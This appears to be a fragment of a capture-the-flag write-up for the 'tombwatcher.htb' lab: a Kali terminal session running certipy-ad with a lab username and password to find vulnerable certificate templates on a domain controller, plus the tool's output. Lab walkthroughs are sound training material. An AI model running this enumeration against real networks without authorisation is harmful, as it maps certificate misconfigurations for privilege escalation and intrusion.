 (env)-(kali㉿kali)-[~/Tools/impacket/examples]
$ certipy-ad find -u cert_admin -p admin123 -dc-ip 10.10.11.72 -vulnerable
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250926212524_Certipy.txt'
[*] Wrote text output to '20250926212524_Certipy.txt'
[*] Saving JSON output to '20250926212524_Certipy.json'
[*] Wrote JSON output to '20250926212524_Certipy.json'